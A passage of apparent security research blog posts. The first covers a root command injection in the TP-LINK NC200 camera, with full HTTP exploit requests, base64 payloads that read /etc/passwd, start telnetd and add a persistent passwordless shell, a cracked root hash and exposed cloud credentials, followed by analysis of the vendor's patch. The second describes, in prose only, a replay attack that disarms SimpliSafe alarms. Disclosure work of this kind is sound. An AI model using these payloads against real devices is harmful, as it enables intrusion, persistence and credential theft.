Since no error was thrown, we should have our JFFS2 filesystem on our disk:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted
total 21064
-rw-r–r–  1 depierre  staff  4790980 Feb  8 19:01 100
-rw-r–r–  1 depierre  staff  5989604 Feb  8 19:01 100.7z
drwxr-xr-x  3 depierre  staff      102 Feb  8 19:01 jffs2-root/
depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1
total 0
drwxr-xr-x   9 depierre staff  306 Feb  8 19:01 bin/
drwxr-xr-x  11 depierre staff  374 Feb  8 19:01 config/
drwxr-xr-x   7 depierre staff  238 Feb  8 19:01 etc/
drwxr-xr-x  20 depierre staff  680 Feb  8 19:01 lib/
drwxr-xr-x  22 depierre staff  748 Feb 10 11:58 sbin/
drwxr-xr-x   2 depierre staff   68 Feb  8 19:01 share/
drwxr-xr-x  14 depierre staff  476 Feb  8 19:01 www/

We see a list of the filesystem’s top-level directories. Perfect!

Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.


Let’s check its fastcgi.conf configuration:


depierre% pwd
/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d
depierre% cat fastcgi.conf
# [omitted]
fastcgi.map-extensions = ( “.html” => “.fcgi” )
fastcgi.server = ( “.fcgi” =>
                       (
                            (
                                 “bin-path” => “/usr/local/sbin/ipcamera -d 6”,
                                 “socket” => socket_dir + “/fcgi.socket”,
                                 “max-procs” => 1,
                         “check-local” => “disable”,
                        “broken-scriptfilename” => “enable”,
                            ),
                       )
                         )
# [omitted]

This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.

Hunting for low-hanging fruits

Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.


The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.


While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.



Figure 3: Cross-references of system in ipcamera
 

In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).



There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.


Figure 4: NC200 web interface advanced features


So I started with the pppoeCmdReq_core call.


# [ omitted ]
.text:00422330 loc_422330:  # CODE XREF: pppoeCmdReq_core+F8^j
.text:00422330                 la      $a0, 0x4E0000
.text:00422334                 nop
.text:00422338                 addiu   $a0, (aPppd – 0x4E0000) # “pppd”
.text:0042233C                 li      $a1, 1
.text:00422340                 la      $t9, cmFindSystemProc
.text:00422344                 nop
.text:00422348                 jalr    $t9 ; cmFindSystemProc
.text:0042234C                 nop
.text:00422350                 lw      $gp, 0x210+var_1F8($fp)
#                            arg0 = ptr to user buffer
.text:00422354                 addiu   $a0, $fp, 0x210+user_input 
.text:00422358                 la      $a1, 0x530000
.text:0042235C                 nop
#                            arg1 = formatted pppoe command
.text:00422360                 addiu   $a1, (pppoe_cmd – 0x530000) 
.text:00422364                 la      $t9, pppoeFormatCmd
.text:00422368                 nop
#                            pppoeFormatCmd(user_input, pppoe_cmd)
.text:0042236C                 jalr    $t9 ; pppoeFormatCmd
.text:00422370                 nop
.text:00422374                 lw      $gp, 0x210+var_1F8($fp)
.text:00422378                 nop
.text:0042237C                 la      $a0, 0x530000
.text:00422380                 nop
#                            arg0 = formatted pppoe command
.text:00422384                 addiu   $a0, (pppoe_cmd – 0x530000) 
.text:00422388                 la      $t9, system
.text:0042238C                 nop
#                            system(pppoe_cmd)
.text:00422390                 jalr    $t9 ; system    
.text:00422394                 nop
# [ omitted ]

The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:
1)   pppoeFormatCmdis called with a parameter of pppoeCmdReq_core and a pointer located in the .bss segment.

2)   The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.


Timer? In all, four minutes passed since the beginning. Rock on!


Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:


# [ omitted ]
.text:004228DC                 addiu   $a0, $fp, 0x200+clean_username
.text:004228E0                 lw      $a1, 0x200+user_input($fp)
.text:004228E4                 la      $t9, adapterShell
.text:004228E8                 nop
.text:004228EC               jalr    $t9 ; adapterShell
.text:004228F0                 nop
.text:004228F4                 lw      $gp, 0x200+var_1F0($fp)
.text:004228F8                 addiu   $v1, $fp, 0x200+clean_password
.text:004228FC                 lw      $v0, 0x200+user_input($fp)
.text:00422900                 nop
.text:00422904                 addiu   $v0, 0x78
#                              arg0 = clean_password
.text:00422908                 move    $a0, $v1        
#                              arg1 = *(user_input + offset)
.text:0042290C                 move    $a1, $v0        
.text:00422910                 la      $t9, adapterShell
.text:00422914                 nop
.text:00422918               jalr    $t9 ; adapterShell
.text:0042291C                 nop

We see two consecutive calls to a function named adapterShell, which takes two parameters:

·      A buffer allocated above in the function, which I renamed clean_username and clean_password

·      A parameter to adapterShell, which is in fact the user_input from before


We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:


.text:00422920                 lw      $gp, 0x200+var_1F0($fp)
.text:00422924                 lw      $a0, 0x200+pppoe_cmd($fp)
.text:00422928                 la      $t9, strlen
.text:0042292C                 nop
#                            Get offset for pppoe_cmd
.text:00422930                 jalr    $t9 ; strlen
.text:00422934                 nop
.text:00422938                 lw      $gp, 0x200+var_1F0($fp)
.text:0042293C                 move    $v1, $v0
#                           pppoe_cmd+offset
.text:00422940                 lw      $v0, 0x200+pppoe_cmd($fp)
.text:00422944                 nop
.text:00422948                 addu    $v0, $v1, $v0
.text:0042294C                 addiu   $v1, $fp, 0x200+clean_password
#                           ƒ arg0 = *(pppoe_cmd + offset)
.text:00422950                 move    $a0, $v0        
.text:00422954                 la      $a1, 0x4E0000
.text:00422958                 nop
#                            arg1 = ” user “%s” password “%s” “
.text:0042295C                 addiu   $a1, (aUserSPasswordS-0x4E0000) 
.text:00422960               addiu   $a2, $fp, 0x200+clean_username
.text:00422964               move    $a3, $v1
.text:00422968                 la      $t9, sprintf    
.text:0042296C                 nop
#         sprintf(pppoe_cmd, format, clean_username, clean_password)
.text:00422970                 jalr    $t9 ; sprintf
.text:00422974                 nop
# [ omitted ]

Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).
From (3) to (6), it sets the parameters for sprintf:
3)   The destination buffer is at the end of pppoe_cmdbuffer (it will be appended)
4)   The format string is ” user “%s” password “%s” “ (which is why I renamed the different buffers to clean_username and clean_password)
5)   The clean_username string

6)   The clean_password string


Finally in (7), pppoeFormatCmdactually calls sprintf.


Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.


Timer? 5 minute remain. Ouch, it took us 6 minutes to (partially) understand pppoeFormatCmd, write our primary analysis of its intent and yet we haven’t analyzed adapterShell. What should we do now? We can spend more time on the analysis of the binary or we can start testing some attacks based on what we discovered so far.
 

Educated guess, kind of…

What could be the purpose of adapterShell? Based on its name, I supposed that it would escape the double quotes from the username and password. Why? Simply because the format string is the following:
.rodata:004DDCF8 aUserSPasswordS:.ascii ” user %s password %s “<0>
Since the Admin’s inputs are surrounded by double quotes, having extra quotes would break the command. So how do we inject anything in the systemcall without using ‘’ to escape the string? The common ‘|’ or ‘;’ tricks would not work if surrounded by double quotes.
In our case, I can think of two options:
·      Use $(cmd) syntax
·      Use backticks “`
Because the parameters are surrounded by double quotes, using the syntax “$(cmd)” would execute the command cmd before the rest. If the parameters were surrounded by single quotes instead, it would not work. I gave it a wild shot with the command reboot to see if $was allowed (because we are working blind here).
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Length: 277
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&
token=kw8shq4v63oe04i
 
Where PPPoeUsr is $(reboot) base64 encoded.
Guess what? The device rebooted! And we still have 4 minutes left on our timer. As a matter of fact, it kept rebooting repeatedly and I realized that it is usually not a good idea to try OS command injections with reboot. Hopefully, using the reset button on the device properly rolled back everything to normal.
We are still blind though. For instance, if we inject $(echo hello), it will not show up anywhere. This is annoying so let’s find a solution.
Going back to the extracted JFFS2 filesystem, we find all the HTML pages of the web application in the www directory:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www
total 304
drwxr-xr-x   5 depierre staff     170 Feb  8 19:01 css/
-rw-r–r–   1 depierre staff    1150 Feb  8 19:01 favicon.ico
-rw-r–r–   1 depierre staff    3292 Feb  8 19:01 favicon.png
-rw-r–r–   1 depierre staff    6647 Feb  8 19:01 guest.html
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 i18n/
drwxr-xr-x  15 depierre staff     510 Feb  8 19:01 images/
-rw-r–r–   1 depierre staff  122931 Feb  8 19:01 index.html
drwxr-xr-x   7 depierre staff     238 Feb  8 19:01 js/
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 lib/
-rw-r–r–   1 depierre staff    2595 Feb  8 19:01 login.html
-rw-r–r–   1 depierre staff     741 Feb  8 19:01 update.sh
-rw-r–r–   1 depierre staff     769 Feb  8 19:01 xupdate.sh
We do not know for sure our current level of privileges, although we could guess since reboot was successful. Let’s find out.
The OS command injection is in the web application. Therefore, the process should have the privilege to write in its own web directory. Let’s attempt to redirect the result of our injected command to a file in the web directory and access it over HTTP.
First, I tried to redirect everything to /www/bar.txt, based on the architecture of the filesystem. When it did not succeed, I tried different common paths until one was successful:
 
·      Testing /www, 404 bar.txt not found
·      Testing /var/www, 404 bar.txt not found
·      Testing /usr/local/www, ah?
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 301
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(echo hello >> /usr/local/www/bar.txt) base64 encoded.
Now we can access the newly created file:
depierre% curl http://192.168.0.10/bar.txt
hello
We are not blind anymore! Let’s check what privileges we have:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 297
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&
StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0
&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D
&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(id >> /usr/local/www/bar.txt) base64 encoded.
We will request our extraction point:
depierre% curl http://192.168.0.10/bar.txt
hello
Hum… It did not seem to work, maybe because idis not available on the device. I have the same lack of result with the command whoami, so let’s try to extract the /etc/passwdfile instead:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(cat /etc/passwd >> /usr/local/www/bar.txt) base64 encoded.
Requesting for our extraction point, again:
depierre% curl http://192.168.0.10/bar.txt
hello
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
Perfect! Since it only contains one entry for root, there is only one user on the device. Therefore, we have an OS command injection with root privileges!
Let’s see if we can crack the root password, using the tool john, a password cracker (http://www.openwall.com/john/):
depierre% cat passwd      
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
depierre% john passwd
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press ‘q’ or Ctrl-C to abort, almost any other key for status
root             (root)
1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux
Use the “–show” option to display all of the cracked passwords reliably
Session completed
depierre% john –show passwd
root:root:0:0:Linux User,,,:/home/root:/bin/sh
1 password hash cracked, 0 left
So by default, on NC200, everything runs with root privileges and the root password is… ‘root’. Searching the Internet, it seems that this problem has already been reported (https://www.exploit-db.com/exploits/38186/). Perhaps TP-LINK did not bother to fix it because we are not supposed to have access to the OS.
On a side note, we could have added a new user belonging to the group id 0 (i.e. the group for root users) instead of cracking the root password. In fact, the actual password does not matter since our OS command injection has root privileges but I thought it would be interesting to know how strong the password was. Another easy way to not be bothered at all with the password would be to run telnetd with –lparameter if it is available on the device, which doesn’t require any password when login in.
Timer? 30 seconds left! We must hurry!
The last step for us is to get a shell! In order to have a remote shell on the camera, we could look for basic administration tools like ssh, telnet or even netcatthat could have already been shipped on the camera:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&
bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(telnetd) base64 encoded.
Let’s check the result:
depierre% nmap -p 23 192.168.0.10
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT   STATE SERVICE
23/tcp open  telnet
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
The daemon telnetd is now running on the camera, waiting for us to connect:
depierre% telnet 192.168.0.10
NC200-fb04cf login: root
Password:
login: can’t chdir to home directory ‘/home/root’
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
-rw——-    1 0        0              16 /usr/local/config/ipcamera/HwID
-r-xr-S—    1 0        0              20 /usr/local/config/ipcamera/DevID
-rw-r—-T    1 0        0             512 /usr/local/config/ipcamera/TpHeader
–wsr-S—    1 0        0             128 /usr/local/config/ipcamera/CloudAcc
–ws——    1 0        0              16 /usr/local/config/ipcamera/OemID
Input file:  /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
# ps | grep telnet
   79 root      1896 S    /usr/sbin/telnetd
 4149 root      1892 S    grep telnet
Congratulations, you just rooted your first embedded device! And in 15 minutes!
The very last thing would be to make it resilient, event when the device is reset via the hardware button on the back. We can achieve this by injecting the following command in the PPPoE parameters:
$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)
Every time the camera reboots, even after pressing the reset button, you will be able to connect via telnet without needing any password. Isn’t that great?
 

What can we do? 

Now that we have root access to the device, we can do anything. For instance, we can find the TP-LINK Cloud credentials in clear-text (ha!) on the device:
# pwd
/usr/local/config/ipcamera
# cat cloud.conf
CLOUD_HOST=devs.tplinkcloud.com
CLOUD_SERVER_PORT=50443
CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer
CLOUD_SSL_CN=*.tplinkcloud.com
CLOUD_LOCAL_IP=127.0.0.1
CLOUD_LOCAL_PORT=798
CLOUD_LOCAL_P2P_IP=127.0.0.1
CLOUD_LOCAL_P2P_PORT=929
CLOUD_HEARTBEAT_INTERVAL=60
CLOUD_ACCOUNT=albert.einstein@nulle.mc2
CLOUD_PASSWORD=GW_told_you
It might be interesting is to replace the Cloud configuration to connect to our own server or place us in a Man-in-The-Middle position. We would change the root CA, the host, and the IP address to a controlled domain and further analyze what is being transmitted to TP-LINK Cloud servers (camera live feed, audio feed, metadata, and possibly sensitive information).
 

Long story short 

While the blog post is honest about how long it takes to find and exploit the OS command injection following the steps given, not everything went this quickly on my first try, especially when trying to get a remote shell running.
When I got OS command injection working and the extraction point setup, I listed /binand /sbin to learn whether ncor telnetd (or anything that I could use in fact) was available. Nothing showed up so I decided to cross-compile netcat.
Long story short, it took me 5 hours to successfully compile netcatfor the device (find the tool-chain, the correct architecture, the right libcversion to statically link, etc.) and upload it. Once I got a shell, it took me 5 seconds to find that telnetd was available under /usr/sbin  and almost killed myself, due to my wasted effort.


Match and patch analysis

Now we can cool down. We reached our initial goal, which was to root the TP-LINK NC200 in 15 minutes or less. But you are curious about adapterShell, aren’t you? Me too so I took a look at the function and wrote its Python equivalent just for you. This also shows how lucky we were to have our injection successful on the first try:
# Simplified version. Can be inline but this is not the point here.
def adapterShell(dst_clean, src_user):
    for c in src_user:
        if c in [‘’, ‘”’, ‘`’]:  # Characters to escape.
            dst_clean += ‘’
        dst_clean += c
Haha, aren’t we lucky? If adapterShell was escaping one more character, ‘$’, then it would not have been vulnerable. But that didn’t happen! The fix should therefore be pretty straightforward: in adapterShell, escape ‘$’ as well.
When TP-LINK sent me their new firmware version (published under version NC200_v2.1.6_160108_a and NC200_v2.1.6_160108_b), I took a look to check how they fixed it. One fear that I had was that, like many companies, they might simply remove telnetdfrom the firmware or something fishy like that.
To check their fix, I used radiff2, a tool used for binary diffing:
depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot
Above, I ask radare2 to diff the new version of ipcameraI extracted from the firmware (using binwalk once more) with the previous version. I ask radare2only to show the difference between the new version of the function adapterShelland the previous one, instead of diffing everything. If nothing was returned, I would have diffed the rest and dug deeper.
Using the option `-g` and xdot, you can output a graph of the differences in adapterShell, as shown below (as annotated by me):
 
 
Figure 5: radare2 comparison of adapterShell functions (annotated)
The color red means that an item was not in the older version.
The red box is the information we are looking for. As expected (and hoped), TP-LINK indeed fixed the vulnerability in adapterShell by adding the character $ (0x24) to the list. Now when adapterShell finds $in the string, it jumps to (7), which prefixes $with .
depierre% echo “$(echo test)”  # What was happening before
test
depierre% echo “$(echo test)” # What is now happening with their patch
$(echo test)

Conclusion

I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.


PS: find advisory for the vulnerability here

RESEARCH | February 17, 2016

Remotely Disabling a Wireless Burglar Alarm

Countless movies feature hackers remotely turning off security systems in order to infiltrate buildings without being noticed. But how realistic are these depictions? Time to find out.
 
Today we’re releasing information on a critical security vulnerability in a wireless home security system from SimpliSafe. This system consists of two core components, a keypad and a base station. These may be combined with a wide array of sensors ranging from smoke detectors to magnet switches to motion detectors to create a complete home security system. The system is marketed as a cost-effective and DIY-friendly alternative to wired systems that require expensive professional installation and long term monitoring service contracts.


Looking at the FCC documentation for the system provides a few hints. It appears the keypad and sensors transmit data to the base station using on-off keying in the 433 MHz ISM band. The base station replies using the same modulation at 315 MHz.
 
After dismantling a few devices and looking at which radio(s) were installed on the boards, I confirmed the system is built around a star topology: sensors report to the base station, which maintains all system state data. The keypad receives notifications of events from the base station and drives the LCD and buzzer as needed; it then sends commands back to the base station. Sensors only have transmitters and therefore cannot receive messages.
 
Rather than waste time setting up an SDR or building custom hardware to mess with the radio protocol, I decided to “cheat” and use the conveniently placed test points found on all of the boards. Among other things, the test points provided easy access to the raw baseband data between the MCU and RF upconverter circuit.
 
I then worked to reverse engineer the protocol using a logic analyzer. Although I still haven’t figured out a few bits at the application layer, the link-layer framing was pretty straightforward. This revealed something very interesting: when messages were sent multiple times, the contents (except for a few bits that seem to be some kind of sequence number) were the same! This means the messages are either sent in cleartext or using some sort of cipher without nonces or salts.
 
After a bit more reversing, I was able to find a few bits that reliably distinguished a “PIN entered” packet from any other kind of packet.


I spent quite a while trying to figure out how to convert the captured data bytes back to the actual PIN (in this case 0x55 0x57 -> 2-2-2-2) but was not successful. Luckily for me, I didn’t need that for a replay attack.
 
To implement the actual attack I simply disconnected the MCUs from the base station and keypad, and soldered wires from the TX and RX basebands to a random microcontroller board I had sitting around the lab. A few hundred lines of C later, I had a device that would passively listen to incoming 433 MHz radio traffic until it saw a SimpliSafe “PIN entered” packet, which it recorded in RAM. It then lit up an LED to indicate that a PIN had been recorded and was ready to play back. I could then press a button at any point and play back the same packet to disarm the targeted alarm system.


This attack is very inexpensive to implement – it requires a one-time investment of about $250 for a commodity microcontroller board, SimpliSafe keypad, and SimpliSafe base station to build the attack device. The attacker can hide the device anywhere within about a hundred feet of the target’s keypad until the alarm is disarmed once and the code recorded. Then the attacker retrieves the device. The code can then be played back at any time to disable the alarm and enable an undetected burglary, or worse.
 
While I have not tested this, I expect that other SimpliSafe sensors (such as entry sensors) can be spoofed in the same fashion. This could allow an attacker to trigger false/nuisance alarms on demand.
 
Unfortunately, there is no easy workaround for the issue since the keypad happily sends unencrypted PINs out to anyone listening. Normally, the vendor would fix the vulnerability in a new firmware version by adding cryptography to the protocol. However, this is not an option for the affected SimpliSafe products because the microcontrollers in currently shipped hardware are one-time programmable. This means that field upgrades of existing systems are not possible; all existing keypads and base stations will need to be replaced.
 
IOActive made attempts through multiple channels to contact SimpliSafe upon finding this critical vulnerability, but received no response from the vendor. IOActive also notified CERT of the vulnerability in the normal course of responsible disclosure. The timeline can be found here within the release advisory. 
 
SimpliSafe claims to have its units installed in over 300,000 homes in North America. Consumers of this product need to know the product is inherently insecure and vulnerable to even a low-level attacker. This simple vulnerability is particularly alarming because; 1) it exists within a “security product” that is trusted to secure over a million homes; 2) it enables an attacker to completely own the system (i.e., disable it, change PIN codes, etc.), and; 3) many unsuspecting consumers prominently display window and yards signs promoting their use of this system…essentially self-identifying their home as a viable target for an attacker.